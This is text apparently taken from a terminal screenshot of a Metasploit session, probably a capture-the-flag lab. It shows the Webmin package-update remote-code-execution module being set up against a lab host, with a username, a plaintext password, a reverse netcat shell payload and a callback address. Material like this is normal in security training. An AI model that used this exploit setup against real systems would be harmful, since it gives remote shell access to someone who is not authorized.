 kali ❐ 0 ● 2 Explotación
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/http/webmin_packageup_rce) > set password computer2008
password => computer2008
msf5 exploit(linux/http/webmin_packageup_rce) > set rhosts 10.10.10.160
rhosts => 10.10.10.160
msf5 exploit(linux/http/webmin_packageup_rce) > set username Matt
username => Matt
msf5 exploit(linux/http/webmin_packageup_rce) > set payload cmd/unix/reverse_netcat
payload => cmd/unix/reverse_netcat
msf5 exploit(linux/http/webmin_packageup_rce) > set lhost 10.10.15.249
lhost => 10.10.15.249
msf5 exploit(linux/http/webmin_packageup_rce) > set ssl true
ssl => true
msf5 exploit(linux/http/webmin_packageup_rce) >
❐ 0 ↑ 4h 40m 1 openvpn 2 Explotación ↓ 96% | 15:58 |